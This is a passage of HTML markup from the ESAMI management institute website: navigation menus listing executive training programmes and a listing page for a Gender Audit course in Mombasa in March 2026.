									<path d="M.05 3.555A2 2 0 0 1 2 2h12a2 2 0 0 1 1.95 1.555L8 8.414.05 3.555ZM0 4.697v7.104l5.803-3.558L0 4.697ZM6.761 8.83l-6.57 4.027A2 2 0 0 0 2 14h12a2 2 0 0 0 1.808-1.144l-6.57-4.027L8 9.586l-1.239-.757Zm3.436-.586L16 11.801V4.697l-5.803 3.546Z" />
								</svg>
								mbd@esami-africa.org
							</a>
						</li>
						<li>
							<a href="">
								<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-telephone-fill" viewBox="0 0 16 16">
									<path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
								</svg>
								+255 27 297 00 65
							</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="site-nav-bottom">
				<div class="site-nav-menu">
					<div id="mega-menu-wrap-menu-header-3" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-header-3" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-12058" id="mega-menu-item-12058"><a class="mega-menu-link" href="https://esami-africa.org/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13630" id="mega-menu-item-13630"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23" id="mega-menu-item-23"><a class="mega-menu-link" href="https://esami-africa.org/who-we-are/">Who We Are</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56" id="mega-menu-item-56"><a class="mega-menu-link" href="https://esami-africa.org/welcome-message/">Welcome to ESAMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13614" id="mega-menu-item-13614"><a class="mega-menu-link" href="https://esami-africa.org/governing-board/">The Governing Board</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14195" id="mega-menu-item-14195"><a class="mega-menu-link" href="https://esami-africa.org/the-executive-committee/">The Executive Committee</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1202" id="mega-menu-item-1202"><a class="mega-menu-link" href="https://esami-africa.org/social-impact/">Social Impact</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13967" id="mega-menu-item-13967"><a class="mega-menu-link" href="https://esami-africa.org/our-facilities/">Our Facilities</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1201" id="mega-menu-item-1201"><a class="mega-menu-link" href="https://esami-africa.org/our-expertise/" aria-expanded="false" tabindex="0">Our Expertise<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13962" id="mega-menu-item-13962"><a class="mega-menu-link" href="https://esami-africa.org/our-expertise/consultancy/">Consultancy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13963" id="mega-menu-item-13963"><a class="mega-menu-link" href="https://esami-africa.org/our-expertise/entrepreneurship-innovation/">Entrepreneurship and Innovation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13961" id="mega-menu-item-13961"><a class="mega-menu-link" href="https://esami-africa.org/our-expertise/governance/">Governance</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1152" id="mega-menu-item-1152"><a class="mega-menu-link" href="https://esami-africa.org/executive-training/" aria-expanded="false" tabindex="0">Executive Training<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-executive_program mega-menu-item-2855" id="mega-menu-item-2855"><a class="mega-menu-link" href="https://esami-africa.org/executive-education/ceo-professional-development/">CEO Professional Development Course</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-has-children mega-menu-item-1258" id="mega-menu-item-1258"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/corporate-intrapreneurship-development/" aria-expanded="false">Corporate Intrapreneurship Development<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1259" id="mega-menu-item-1259"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/customer-experience-and-communication-management/">Customer Experience and Communication Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1260" id="mega-menu-item-1260"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/diplomacy-protocol-and-international-relations/">Diplomacy Protocol and International Relations</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1261" id="mega-menu-item-1261"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/disaster-management/">Disaster Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1262" id="mega-menu-item-1262"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/enterprise-resource-management/">Enterprise Resource Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1263" id="mega-menu-item-1263"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/negotiation-and-legal/">Negotiation and Legal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1264" id="mega-menu-item-1264"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1265" id="mega-menu-item-1265"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/project-management/">Project Management</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-has-children mega-menu-item-1266" id="mega-menu-item-1266"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/energy-and-environmental-management/" aria-expanded="false">Energy and Environmental Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1267" id="mega-menu-item-1267"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/climate-and-environmental-management/">Climate and Environmental Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1268" id="mega-menu-item-1268"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/energy/">Energy</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-has-children mega-has-description mega-menu-item-1269" id="mega-menu-item-1269"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/finance-and-banking/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Finance and Banking</span><span class="mega-menu-description">Finance is the study of how people allocate their assets over time under conditions of certainty and uncertainty. Banking can be defined as the business activity of accepting and safeguarding money owned by other individuals and entities, and then lending out this money in order to earn a profit.</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1270" id="mega-menu-item-1270"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/accounting-standards-and-financial-reporting/">Accounting Standards And Financial Reporting</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1271" id="mega-menu-item-1271"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/auditing/">Auditing</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1272" id="mega-menu-item-1272"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/corporate-finance/">Corporate Finance</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1273" id="mega-menu-item-1273"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/financial-governance/">Financial Governance</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1274" id="mega-menu-item-1274"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1275" id="mega-menu-item-1275"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/public-sector-budgeting/">Public Sector Budgeting</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1276" id="mega-menu-item-1276"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/public-sector-financial-management/">Public Sector Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1277" id="mega-menu-item-1277"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1278" id="mega-menu-item-1278"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/taxation-and-fiscal-management/">Taxation And Fiscal Management</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-current-program-cluster-ancestor mega-menu-item-has-children mega-has-description mega-menu-item-1279" id="mega-menu-item-1279"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/gender-development-and-management/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Gender Development and Management</span><span class="mega-menu-description">Gender Development and Management</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-executive_program mega-menu-item-2865" id="mega-menu-item-2865"><a class="mega-menu-link" href="https://esami-africa.org/executive-education/gender-audit/">Gender Mainstreaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-executive_program mega-menu-item-2867" id="mega-menu-item-2867"><a class="mega-menu-link" href="https://esami-africa.org/executive-education/gender-responsive-budgeting/">Gender Responsive Budgeting</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1282" id="mega-menu-item-1282"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/women-in-leadership/">Women In Leadership</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-has-children mega-menu-item-1283" id="mega-menu-item-1283"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/governance-and-public-sector-management/" aria-expanded="false">Governance and Public Sector Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1284" id="mega-menu-item-1284"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/electoral-management-and-governance/">Electoral Management And Governance</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1285" id="mega-menu-item-1285"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/ethics-governance-management/">Ethics, governance and sustainability</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1286" id="mega-menu-item-1286"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/immigration-services-management/">Immigration Services Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1287" id="mega-menu-item-1287"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/leadership/">Leadership</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1288" id="mega-menu-item-1288"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/oversight-and-legislation-programmes/">Oversight And Legislation Programmes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1289" id="mega-menu-item-1289"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/public-sector-transformation/">Public Sector Transformation</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1290" id="mega-menu-item-1290"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/strategy-and-performance-management/">Strategy and Performance Management</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1291" id="mega-menu-item-1291"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/health_management_and_administration/">Health Management and Administration</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-has-children mega-menu-item-1292" id="mega-menu-item-1292"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/human_resources_management_and_development/" aria-expanded="false">Human Resources Management and Development<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1293" id="mega-menu-item-1293"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/administration-and-management/">Administration And Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1294" id="mega-menu-item-1294"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/contemporary-issues-and-the-future-of-hr/">Contemporary Issues And The Future Of HR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1295" id="mega-menu-item-1295"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/human-resource-development/">Human Resource Development</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1296" id="mega-menu-item-1296"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/human-resource-leadership-and-governance/">Human Resource Leadership And Governance</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1297" id="mega-menu-item-1297"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/human-resource-management-and-practice/">Human Resource Management And Practice</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1298" id="mega-menu-item-1298"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/strategic-human-resource-management-hcm/">Strategic Human Resource Management – HCM</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-has-description mega-menu-item-1299" id="mega-menu-item-1299"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/information-communication-technology/"><span class="mega-description-group"><span class="mega-menu-title">Information Communication Technology</span><span class="mega-menu-description">The ICT programme has been widely acclaimed as one of the most competitive programmes in the region. The programme covers specializations in the areas of Hardware, Software and Design in addition to equipping the student with a wide range of skills and knowledge necessary for any Information Technology professional.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1301" id="mega-menu-item-1301"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/private-sector-courses/">Private Sector Courses</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1302" id="mega-menu-item-1302"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/trade-courses/">Trade Programmes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-has-children mega-menu-item-1303" id="mega-menu-item-1303"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/transport-infrastructural-and-procurement/" aria-expanded="false">Transport Infrastructure and Procurement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1304" id="mega-menu-item-1304"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/construction-management/">Construction Management</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1305" id="mega-menu-item-1305"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/procurement/">Procurement</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-program-cluster mega-menu-item-1306" id="mega-menu-item-1306"><a class="mega-menu-link" href="https://esami-africa.org/executive-focus/transport-and-logistics-management/">Transport And Logistics Management</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15733" id="mega-menu-item-15733"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Academic Programmes<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15688" id="mega-menu-item-15688"><a class="mega-menu-link" href="https://esami-africa.org/masters-programmes/">Masters Programmes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-15724" id="mega-menu-item-15724"><a class="mega-menu-link" href="https://esami-africa.org/ssm-esami-doctoral-programme/">Doctoral Programme</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2954" id="mega-menu-item-2954"><a class="mega-menu-link" href="https://esami-africa.org/academic-calendar/">Business School Academic Calendar</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1198" id="mega-menu-item-1198"><a class="mega-menu-link" href="https://esami-africa.org/faculty-and-research/" aria-expanded="false" tabindex="0">Faculty and Research<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1200" id="mega-menu-item-1200"><a class="mega-menu-link" href="https://esami-africa.org/faculty-and-research/publications/">Publications</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14555" id="mega-menu-item-14555"><a class="mega-menu-link" href="https://esami-africa.org/global-faculty-profiles/">Global Faculty Profiles</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-20465" id="mega-menu-item-20465"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14705" id="mega-menu-item-14705"><a class="mega-menu-link" href="https://esami-africa.org/procurement/">Procurement</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20478" id="mega-menu-item-20478"><a class="mega-menu-link" href="https://esami-africa.org/newsletters/">Newsletters</a></li></ul>
</li></ul></div>				</div>
				<div class="site-nav-btns">
					<button class="btn-search btn-off">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
							<path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
						</svg>
					</button>
					<button class="btn-menu btn-off">
						<span></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<nav class="site-nav-large">
		<div class="container">
			<div class="row g-4 g-md-0">
				<div class="col-md-7">
					<div class="menu-major">
						<div class="menu-side-menu-major-container"><ul id="menu-side-menu-major" class="menu"><li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://esami-africa.org/who-we-are/">Who We Are</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://esami-africa.org/welcome-message/">Welcome Message</a></li>
<li id="menu-item-13637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13637"><a href="https://esami-africa.org/governing-board/">The Governing Board</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://esami-africa.org/executive-training/">Executive Training</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://esami-africa.org/short-courses-calendar/">Executive Courses Calendar</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://esami-africa.org/academic-programmes/">Academic Programmes</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://esami-africa.org/faculty-and-research/">Faculty and Research</a></li>
<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://esami-africa.org/social-impact/">Social Impact</a></li>
</ul></div>					</div>
				</div>
				<div class="col-md-3 offset-md-2">
					<div class="menu-minor">
						<div class="menu-side-menu-minor-container"><ul id="menu-side-menu-minor" class="menu"><li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://esami-africa.org/our-expertise/">Our Expertise</a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-post_type_archive menu-item-object-facility menu-item-1513"><a href="https://esami-africa.org/facilities/">Facilities</a></li>
<li id="menu-item-13638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13638"><a href="https://esami-africa.org/latest-news/">News</a></li>
<li id="menu-item-13639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13639"><a href="https://esami-africa.org/contacts/">Contacts</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</nav>
	<div class="site-search">
		<div class="container">
			<form role="search" method="get" class="search-form" action="https://esami-africa.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			<button class="btn-search-close btn p-0 btn-off" title="Close Search">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x" viewBox="0 0 16 16">
					<path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z" />
				</svg>
			</button>
		</div>
	</div>
	<div class="site-bg"></div>
	<main>
    <section class="site-hero site-sec">
        <div class="container">
            <div class="img img-cover">
            <img src="https://esami-africa.org/wp-content/themes/esami/img/empty.svg" />
            </div>
            <div class="txt">
                <h1 class="mb-4 mb-md-5">Gender Mainstreaming</h1><a href="https://esami-africa.org/executive-programmes/" class="text-white text-decoration-none fw-bold fs-6 text-uppercase">Executive Programmes</a> / <a href="https://esami-africa.org/executive-focus/gender-development-and-management/" class="text-white text-decoration-none fw-bold fs-6 text-uppercase">Gender Development and Management</a> / <span class="fs-6 text-uppercase">Gender Mainstreaming</span>            </div>
        </div>
    </section>
<section class="program-type site-sec pt-4">
    <div class="container">
        <div class="area-filter mb-4">
            
        </div>

        <div class="listing"><div class="row g-4"><div class="col-md-3"><a href="https://esami-africa.org/executive-education/gender-audit/"class="card-prog"><span class="txt"><h4>Gender Audit</h4><div class="program-clusters"><small class="program-cluster">GM</small> </div><div class="executive_program_details"><div class="program_item"><div><strong>Start:</strong> Mar 9, 2026</div><div><strong>End:</strong> Mar 20, 2026</div><div><strong>Venue:</strong> Mombasa, Kenya</div><div><strong>Duration:</strong> 2 weeks</div></div></div><span class="btn btn-bare btn-off">learn more</span></span></a></div></div></div><div class="navigation-pagination"></div>    </div>
</section>


	<footer class="site-footer site-sec pb-5">
		<div class="container">
			<div class="sec-bg img-cover">
				<img src="https://esami-africa.org/wp-content/themes/esami/img/esami-logo.svg" alt="">
			</div>
			<div class="sec-content">
				<div class="row g-4 g-md-5">
					<div class="col-12">
						<div class="top">
							<div class="row g-4 g-md-5">
								<div class="col-md-3">
									<div class="sec-links">
										<span>About Us</span>
										<ul id="menu-footer-menu-1" class="menu" aria-label="About Us"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://esami-africa.org/who-we-are/">Who We Are</a></li>
<li id="menu-item-14558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14558"><a href="https://esami-africa.org/governing-board/">The Governing Board</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://esami-africa.org/welcome-message/">Director General’s Message</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://esami-africa.org/global-faculty-profiles/">Global Faculty Profiles</a></li>
<li id="menu-item-14560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14560"><a href="https://esami-africa.org/the-executive-committee/">The Executive Committee</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://esami-africa.org/our-facilities/">Our Facilities</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://esami-africa.org/our-expertise/">Our Expertise</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://esami-africa.org/social-impact/">Social Impact</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://esami-africa.org/privacy-policy/">Privacy Policy</a></li>
</ul>									</div>
								</div>
								<div class="col-md-3">
									<div class="sec-links">
										<span>Executive Education</span>
										<ul id="menu-footer-menu-2" class="menu" aria-label="Executive Education"><li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://esami-africa.org/executive-training/">All Courses</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-taxonomy menu-item-object-program-cluster menu-item-1544"><a href="https://esami-africa.org/executive-focus/corporate-intrapreneurship-development/">Corporate Intrapreneurship Development</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-taxonomy menu-item-object-program-cluster menu-item-1545"><a href="https://esami-africa.org/executive-focus/energy-and-environmental-management/">Energy and Environmental Management</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-program-cluster menu-item-1546"><a href="https://esami-africa.org/executive-focus/finance-and-banking/">Finance and Banking</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-program-cluster current-program-cluster-ancestor menu-item-1547"><a href="https://esami-africa.org/executive-focus/gender-development-and-management/">Gender Development and Management</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-program-cluster menu-item-1548"><a href="https://esami-africa.org/executive-focus/governance-and-public-sector-management/">Governance and Public Sector Management</a></li>
</ul>									</div>
								</div>
								<div class="col-md-3">
									<div class="sec-links">
										<span>Academic Programmes</span>
										<ul id="menu-footer-menu-3" class="menu" aria-label="Programmes"><li id="menu-item-15734" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15734"><a href="https://esami-africa.org/ssm-esami-doctoral-programme/">Doctoral Programme</a></li>
<li id="menu-item-15735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15735"><a href="https://esami-africa.org/masters-programmes/">Masters Programmes</a></li>
</ul>									</div>
								</div>
								<div class="col-md-3">
									<div class="sec-info">
										<span>Info</span>
